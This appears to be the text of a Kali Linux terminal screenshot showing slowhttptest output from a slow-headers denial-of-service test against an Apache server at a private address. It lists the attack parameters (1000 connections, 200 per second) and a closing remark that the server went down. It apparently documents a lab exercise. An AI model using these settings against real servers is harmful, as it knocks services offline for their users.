 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Sat Jul 22 15:51:33 2017:
slowhttptest version 1.6
- https://code.google.com/p/slowhttptest/ -
test type: SLOW HEADERS
number of connections: 1000
URL: http://192.168.100.102/
verb: GET
Content-Length header value: 4096
follow up data max size: 52
interval between follow up data: 10 seconds
connections per seconds: 200
probe connection timeout: 3 seconds
test duration: 240 seconds
using proxy: no proxy
Sat Jul 22 15:51:33 2017:
slow HTTP test status on 200th second:
initializing: 0
pending: 0
connected: 278
error: 0
closed: 722
service available: NO
apache已经挂了